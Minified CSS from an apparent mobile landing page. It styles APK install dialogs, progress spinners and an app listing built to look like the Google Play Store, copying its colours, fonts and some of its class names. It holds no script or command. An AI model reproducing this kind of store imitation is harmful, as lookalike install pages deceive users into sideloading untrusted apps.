.animation-dialog.dialog-visible{-webkit-animation-name:rb-fade-in-data-v-1b095832;animation-name:rb-fade-in-data-v-1b095832}#rb-layer .animation-dialog.dialog-hidden{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-name:rb-fade-out-data-v-1b095832;animation-name:rb-fade-out-data-v-1b095832}#rb-layer .rb-mask{-webkit-animation-duration:.35s;animation-duration:.35s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;background:rgba(0,0,0,.6);height:100%;left:0;opacity:0;position:fixed;top:0;visibility:hidden;width:100%;z-index:3000}#rb-layer .rb-mask p{display:none;font-size:0}#rb-layer .rb-mask-show{-webkit-animation-name:rb-fade-in-data-v-1b095832;animation-name:rb-fade-in-data-v-1b095832}#rb-layer .rb-mask-hide{-webkit-animation-name:rb-fade-out-data-v-1b095832;animation-name:rb-fade-out-data-v-1b095832}#rb-layer .rb-toast{-webkit-animation-duration:.35s;animation-duration:.35s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;background-color:rgba(0,0,0,.7);border-radius:.10667rem;left:50%;line-height:.96rem;max-width:90%;min-width:1.28rem;opacity:0;padding:0 .26667rem;position:fixed;text-align:center;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);visibility:hidden;white-space:pre;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;z-index:3000}#rb-layer .rb-toast-show{-webkit-animation-name:rb-fade-in-data-v-1b095832;animation-name:rb-fade-in-data-v-1b095832}#rb-layer .rb-toast-hide{-webkit-animation-name:rb-fade-out-data-v-1b095832;animation-name:rb-fade-out-data-v-1b095832}#rb-layer .rb-toast span{color:#fff;font-size:.42667rem}#rb-layer .rb-loading{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:rgba(0,0,0,.7);border-radius:.21333rem;color:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;font-size:.37333rem;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;left:0;line-height:.53333rem;margin:0 auto;max-height:100%;max-width:70%;min-height:2.66667rem;opacity:0;overflow:hidden;padding:.42667rem;position:fixed;right:0;text-align:center;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .2s;transition:all .2s;visibility:hidden;white-space:pre-wrap;width:2.66667rem;z-index:3005}#rb-layer .rb-loading--show{opacity:1;visibility:visible}#rb-layer .rb-loading__text{min-height:0;min-width:2.66667rem;padding:.21333rem .32rem;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}#rb-layer .rb-loading__icon{-webkit-animation:loading-rotate-data-v-1b095832 2s linear infinite;animation:loading-rotate-data-v-1b095832 2s linear infinite;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:.8rem;margin-bottom:.21333rem;width:.8rem}#rb-layer .rb-loading__icon svg{color:#fff;display:block;height:100%;width:100%}#rb-layer .rb-loading__icon svg circle{stroke:currentColor;stroke-width:2;stroke-linecap:round;-webkit-animation:loading-circular-data-v-1b095832 1.5s ease-in-out infinite;animation:loading-circular-data-v-1b095832 1.5s ease-in-out infinite}#rb-layer .rb-install-now-dialog{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#fff;border-radius:.26667rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;left:0;margin:0 auto;opacity:0;padding:.85333rem .64rem .64rem;position:fixed;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;width:7rem;z-index:3000}#rb-layer .rb-install-now-dialog[data-type=ACTIVED] .install-now__actived,#rb-layer .rb-install-now-dialog[data-type=LOADING] .install-now__loading{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#rb-layer .rb-install-now-dialog .install-now__header{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;margin-bottom:.26667rem}#rb-layer .rb-install-now-dialog .install-now__header-title{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:.21333rem}#rb-layer .rb-install-now-dialog .install-now__header-title img{margin-right:.18667rem;width:.74667rem}#rb-layer .rb-install-now-dialog .install-now__header-title span{color:#666;font-size:.72rem;font-weight:400;letter-spacing:.02667rem;line-height:.88rem}#rb-layer .rb-install-now-dialog .install-now__header-msg{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1px solid #747475;border-radius:.08rem;color:#666;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;font-size:.48rem;font-weight:400;height:.66667rem;padding:0 .26667rem}#rb-layer .rb-install-now-dialog .install-now__main{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;height:2.88rem;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%}#rb-layer .rb-install-now-dialog .install-now__loading{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#028760;display:none;height:2.66667rem;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;width:2.66667rem}#rb-layer .rb-install-now-dialog .install-now__loading svg{display:block;height:100%;left:0;position:absolute;top:0;width:100%}#rb-layer .rb-install-now-dialog .install-now__loading svg circle{stroke:currentColor;stroke-width:3;stroke-linecap:round;-webkit-animation:loading-circular-data-v-1b095832 1.5s ease-in-out infinite;animation:loading-circular-data-v-1b095832 1.5s ease-in-out infinite}.install-now__loading>span{font-size:.42667rem;font-weight:600}#rb-layer .rb-install-now-dialog .install-now__actived{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%}#rb-layer .rb-install-now-dialog .install-now__actived-tag{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:rgba(119,250,73,.3);border-radius:.53333rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:auto;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:.64rem;padding:.10667rem .53333rem}#rb-layer .rb-install-now-dialog .install-now__actived-tag img{margin-right:.13333rem;width:.32rem}#rb-layer .rb-install-now-dialog .install-now__actived-tag span{color:#01875f;font-size:.42667rem;font-weight:700;line-height:.74667rem}#rb-layer .rb-install-now-dialog .install-now__actived-btn{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#028760;border-radius:.61333rem;color:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;font-size:.4rem;font-weight:500;height:1.2rem;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%}#rb-layer .rb-install-dialog{background-color:#fff;border-radius:.48rem;left:0;margin:0 auto;opacity:0;padding:.64rem;position:fixed;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;width:9.41333rem;z-index:3000}#rb-layer .rb-install-dialog .install__title{color:#111;font-size:.69333rem;line-height:.85333rem;margin-bottom:.74667rem}#rb-layer .rb-install-dialog .install__main{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:.85333rem;width:100%}#rb-layer .rb-install-dialog .install__main--icon{background:#fff;border-radius:.21333rem;-webkit-box-shadow:0 .02667rem .02667rem 0 rgba(0,0,0,.16);box-shadow:0 .02667rem .02667rem rgba(0,0,0,.16);height:.98667rem;margin-right:.32rem;width:.98667rem}#rb-layer .rb-install-dialog .install__main--title{color:#111;font-size:.61333rem;font-weight:400;line-height:.72rem}#rb-layer .rb-install-dialog .install__main--url{color:#111;font-size:.4rem;font-weight:400;line-height:.50667rem}#rb-layer .rb-install-dialog .install__foot{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;padding-right:.26667rem;width:100%}#rb-layer .rb-install-dialog .install__foot div{color:#3f80ed;font-size:.4rem;font-weight:400;line-height:.56rem;text-align:center;width:2.50667rem}#rb-layer .rb-back-dialog{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#fff;border-radius:.48rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;left:0;margin:0 auto;opacity:0;padding:.66667rem .53333rem;position:fixed;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;width:85%;z-index:3000}#rb-layer .rb-back-dialog .back__logo{width:4.42667rem}#rb-layer .rb-back-dialog .back__title{font-size:.45333rem;line-height:.64rem;margin-top:.85333rem;text-align:center}#rb-layer .rb-back-dialog .back__mark{color:#028760;font-weight:500}#rb-layer .rb-back-dialog .back__block{background-color:#fff;border-radius:.4rem;-webkit-box-shadow:0 0 .26667rem rgba(0,0,0,.23);box-shadow:0 0 .26667rem rgba(0,0,0,.23);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:.4rem 0;padding:.53333rem;width:100%}#rb-layer .rb-back-dialog .back__icon{border-radius:20%;height:1.86667rem;margin-right:.53333rem;width:1.86667rem}#rb-layer .rb-back-dialog .back__info-title{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;font-size:.58667rem;font-weight:500;overflow-wrap:anywhere;word-break:keep-all}#rb-layer .rb-back-dialog .back__info-title img{height:.53333rem;margin-left:.13333rem;width:.53333rem}#rb-layer .rb-back-dialog .back__info-description{color:#028760;font-size:.4rem;font-weight:500;margin:.13333rem 0}#rb-layer .rb-back-dialog .back__info-play{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#333;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;font-size:.26667rem;font-weight:500;height:.37333rem}#rb-layer .rb-back-dialog .back__info-play .ic_dun{margin-right:.10667rem;width:.26667rem}#rb-layer .rb-back-dialog .back__detail{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;font-size:.37333rem}#rb-layer .rb-back-dialog .back__detail p{line-height:.48rem;margin:.26667rem 0}#rb-layer .rb-back-dialog .back__detail img{width:2.37333rem}#rb-layer .rb-back-dialog .back__btn{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#028760;border-radius:.21333rem;color:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;font-size:.37333rem;height:.93333rem;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-top:.4rem;width:100%}@-webkit-keyframes rb-fade-in-data-v-1b095832{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@keyframes rb-fade-in-data-v-1b095832{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@-webkit-keyframes rb-fade-out-data-v-1b095832{0%{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes rb-fade-out-data-v-1b095832{0%{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}@-webkit-keyframes loading-rotate-data-v-1b095832{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes loading-rotate-data-v-1b095832{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes loading-circular-data-v-1b095832{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}@keyframes loading-circular-data-v-1b095832{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}.google-warp[data-v-638e1745]{background-color:#fff}.google-loading-div[data-v-638e1745]{text-align:center}.rotatebbb[data-v-638e1745]{width:1.06667rem;height:1.06667rem;-webkit-animation:google-loading-animation-638e1745 1s linear infinite;animation:google-loading-animation-638e1745 1s linear infinite}@-webkit-keyframes google-loading-animation-638e1745{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes google-loading-animation-638e1745{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.install-modal[data-v-638e1745]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.85333rem .66667rem .66667rem;background-color:#fff;border-radius:.26667rem;color:#666}.install-now__header[data-v-638e1745]{margin-bottom:.26667rem}.install-now__header-title[data-v-638e1745]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.26667rem;margin-bottom:.26667rem}.install-now__loading[data-v-638e1745]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#028760;height:2.66667rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:2.66667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.loading-ci-box[data-v-638e1745]{color:#028760;vertical-align:baseline;position:absolute;left:0;right:0;top:0;bottom:0;border-left:.08rem solid;border-right:.08rem solid;border-color:transparent #028760;border-style:solid;border-width:.08rem;border-radius:50%;-webkit-animation:turnbbb-638e1745 .65s linear infinite;animation:turnbbb-638e1745 .65s linear infinite;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.install-now__actived[data-v-638e1745]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:1;font-size:.4rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;color:#666}.install-now__actived-tag[data-v-638e1745]{line-height:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(119,250,73,.3);border-radius:.53333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.64rem;padding:.10667rem .53333rem;height:1.06667rem}.install-now__actived-tag span[data-v-638e1745]{color:#01875f;font-size:.42667rem;font-weight:700}.install-now__actived-btn[data-v-638e1745]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#028760;border-radius:.61333rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.4rem;font-weight:500;height:1.2rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}#install-now__loading[data-v-638e1745]{line-height:2}#install-now[data-v-638e1745]{cursor:pointer;position:relative;overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}#install-now.installing[data-v-638e1745]{color:#ffe336;background-color:transparent;border:1px solid #028760}.progress[data-v-638e1745]{position:absolute;bottom:0;left:0;height:100%;border-radius:.61333rem;background-color:#028760;width:0;z-index:1;-webkit-transition:width .1s linear;transition:width .1s linear}.hddialog-sdapk-frame[data-v-638e1745]{max-width:10.66667rem;width:100%;position:relative}.sdapk-bg[data-v-638e1745]{width:100%;border-radius:.32rem;-webkit-box-shadow:0 .21333rem .42667rem rgba(0,0,0,.1);box-shadow:0 .21333rem .42667rem rgba(0,0,0,.1)}.sdapk-tips-frame[data-v-638e1745]{padding:.4rem .53333rem;text-align:center}.sdapk-tips-frame-text[data-v-638e1745]{font-size:.48rem;color:#333;line-height:1.5;font-weight:500}.sdapk-cancel-frame[data-v-638e1745],.sdapk-install-frame[data-v-638e1745]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:.21333rem .66667rem;margin:.26667rem;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:.13333rem;font-size:.32rem}.sdapk-cancel-frame[data-v-638e1745]{background-color:#f5f5f5;border:1px solid #fba531;color:#000}.sdapk-cancel-frame[data-v-638e1745]:hover{background-color:#eee;border:1px solid #fba531;color:#000}.sdapk-install-frame[data-v-638e1745]{background-color:#fba531;color:#fff}.sdapk-install-frame[data-v-638e1745]:hover{background-color:#fba531;-webkit-transform:translateY(-.05333rem);-ms-transform:translateY(-.05333rem);transform:translateY(-.05333rem)}.sdapk-install-frame-text[data-v-638e1745],.sdapk-cancel-frame-text[data-v-638e1745]{font-size:.32rem;font-weight:500}.sdapk-banner[data-v-638e1745]{position:absolute;width:calc(100% - 1.06667rem);top:-.26667rem;z-index:10}.hddialog-sdapk-content[data-v-638e1745]{background-color:#fff;border-radius:.53333rem;padding-bottom:.53333rem}.sdapk-actions[data-v-638e1745]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:.53333rem}@-webkit-keyframes turnbbb-638e1745{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes turnbbb-638e1745{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}[data-v-9ce6dce8]:export{themeColor:var(--theme-color)}.activity-padding[data-v-9ce6dce8]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-9ce6dce8]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-9ce6dce8]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-9ce6dce8]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-9ce6dce8]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-9ce6dce8]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-9ce6dce8]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-9ce6dce8]{background-color:#fff}#theme-color-night .activity-table[data-v-9ce6dce8],#theme-color-night .activity-table table[data-v-9ce6dce8],#theme-color-night .activity-table table td[data-v-9ce6dce8]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-9ce6dce8]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-9ce6dce8]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-9ce6dce8]{background-color:#333}.maintain[data-v-9ce6dce8]{width:100%;height:100vh;text-align:center}.maintain .header[data-v-9ce6dce8]{position:relative;padding-top:.64rem;padding-bottom:.426667rem}.maintain .header .logo[data-v-9ce6dce8]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:.426667rem;padding-left:.53333rem}.maintain .header .logo img[data-v-9ce6dce8]{width:2.29333rem;height:.77333rem}.maintain .header .large-img[data-v-9ce6dce8]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 auto}.maintain .header .large-img .icon-lottie[data-v-9ce6dce8]{width:3.17333rem;height:3.17333rem;font-size:.693333rem;line-height:.746667rem;margin-top:1.49333rem}.maintain .content[data-v-9ce6dce8]{margin-top:.61333rem}.maintain .content h3[data-v-9ce6dce8]{font-size:.53333rem;text-align:center;margin-bottom:.34667rem;color:var(--theme-color)}.maintain .content p[data-v-9ce6dce8]{font-size:.37333rem;text-align:center;line-height:.48rem;color:#a1a1a1;padding:0 1.06667rem}.maintain .content .grey[data-v-9ce6dce8]{font-size:var(--van-font-size-sm);color:#a1a1a1;margin-bottom:.32rem}.maintain .content .info[data-v-9ce6dce8]{margin-top:.48rem}.maintain .btn[data-v-9ce6dce8]{background:var(--theme-color);color:#fff;width:5.94667rem;height:1.12rem;margin:0 auto}.header[data-v-8bb4997f]{position:fixed;top:0;left:0;right:0;height:2.13333rem;line-height:2.13333rem;z-index:1;background:white;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 .34667rem 0 .53333rem}.header .topbar__left[data-v-8bb4997f]{height:.98667rem;width:4.42667rem}.header .topbar__right[data-v-8bb4997f]{height:.96rem;width:3.04rem}.AppDesc[data-v-8bb4997f]{overflow:hidden scroll;padding-top:2.53333rem}.AppDesc .appImage[data-v-8bb4997f]{margin-left:.53333rem}.appImage[data-v-8bb4997f],.qxNhq[data-v-8bb4997f]{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.T75of[data-v-8bb4997f]{background-size:contain}.b-radius20[data-v-8bb4997f]{border-radius:20%!important}.appIcon[data-v-8bb4997f]{position:relative;border-width:0;-webkit-box-shadow:0 .02667rem .05333rem 0 rgba(60,64,67,.3),0 .02667rem .08rem .02667rem rgba(60,64,67,.15);box-shadow:0 .02667rem .05333rem rgba(60,64,67,.3),0 .02667rem .08rem .02667rem rgba(60,64,67,.15);border-radius:.10667rem;margin:.18667rem .64rem 0 0;width:1.92rem;height:1.92rem;overflow:hidden}.appIcon>img[data-v-8bb4997f]{width:100%}.app-title[data-v-8bb4997f]{font-family:Google Sans,Roboto,Arial,sans-serif;line-height:1.38667rem;font-size:.69333rem;letter-spacing:0;font-weight:400;font-weight:500;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-wrap:anywhere;width:100%;word-break:keep-all;color:#111}.auoIOc[data-v-8bb4997f]:not(:disabled){color:#01875f}.auoIOc[data-v-8bb4997f]{color:#01875f;fill:#01875f;stop-color:#01875f;font-size:.42667rem}.UIuSk[data-v-8bb4997f]{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-family:Roboto,Arial,sans-serif;letter-spacing:.0111em;font-weight:400;font-size:.32rem;line-height:.64rem}.install_icon[data-v-8bb4997f]{-webkit-tap-highlight-color:transparent;color:#028760;vertical-align:baseline;position:absolute;left:0;right:0;top:0;bottom:0;border-left:.08rem solid;border-right:.08rem solid;border-color:transparent #028760;border-style:solid;border-width:.08rem;border-radius:50%;-webkit-animation:turnbbb-8bb4997f 1s linear infinite;animation:turnbbb-8bb4997f 1s linear infinite;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}@-webkit-keyframes turnbbb-8bb4997f{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes turnbbb-8bb4997f{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.app-down{height:1.70667rem;padding:.32rem 0;width:100%;margin:.42667rem 0 .64rem .53333rem}.l8YSdd{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:auto;width:100%}.w7Iutd{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ClM7O{color:#202124;fill:#202124;stop-color:#202124;font-family:Google Sans,Roboto,Arial,sans-serif;line-height:.8rem;font-size:.37333rem;letter-spacing:.00793em;font-weight:500;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.64rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;white-space:nowrap}.g1rdde:not(:disabled){color:#5f6368}.g1rdde{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-family:Roboto,Arial,sans-serif;line-height:.4rem;font-size:.32rem;letter-spacing:.00111em;font-weight:400;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.53333rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;white-space:nowrap}.wVqUob:not(:first-child):before{background-color:#e8eaed;content:"";display:block;height:.64rem;left:0;position:absolute;top:calc(50% - .32rem);width:.02667rem}.JU1wdd{height:1.70667rem;margin:.42667rem 0 .32rem -.64rem;padding:.32rem 0;width:100vw}.l8YSdd:before{width:.64rem;content:"";display:block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.l8YSdd{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:auto;width:100%;margin-left:.53333rem}.wVqUob:first-child{padding-left:0}.wVqUob{padding:0 .42667rem;position:relative;min-width:2.56rem}.ClM7O:not(:disabled){color:#202124}.ClM7O{color:#202124;fill:#202124;stop-color:#202124;font-family:Google Sans,Roboto,Arial,sans-serif;line-height:.58667rem;font-size:.48rem;letter-spacing:.0178571429em;font-weight:500;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.64rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;white-space:nowrap}.TT9eCd{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ERwvGb:nth-child(n){font-size:.32rem}.xGa6dd{height:.42667rem;min-width:.42667rem}.MKV5ee{cursor:pointer;line-height:.32rem;margin-left:.10667rem}.download{-webkit-box-align:unset;-webkit-align-items:unset;-ms-flex-align:unset;align-items:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:.26667rem}.google-install-app{margin-left:.53333rem;width:calc(100% - 1.06667rem);height:1.46667rem;line-height:.53333rem;border-radius:.26667rem;background-color:#01875f;text-align:center;color:#fff;font-size:.32rem;border:none}.shiny{line-height:unset;position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.shiny:after{-webkit-animation:shiny-btn-anim 4s ease-in-out infinite;animation:shiny-btn-anim 4s ease-in-out infinite;background-color:#fff;content:"";display:inline-block;height:100%;left:0;position:absolute;top:-4.8rem;width:.8rem}.google-install-app 